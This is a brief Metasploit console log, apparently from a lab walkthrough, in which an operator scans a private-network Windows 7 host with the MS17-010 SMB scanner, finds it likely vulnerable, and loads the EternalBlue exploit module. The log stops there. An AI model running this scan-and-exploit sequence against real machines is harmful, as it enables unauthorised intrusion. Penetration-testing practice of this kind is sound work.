 msf5 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.100.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.100.22
rhosts => 192.168.100.22
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.100.22:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.100.22:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue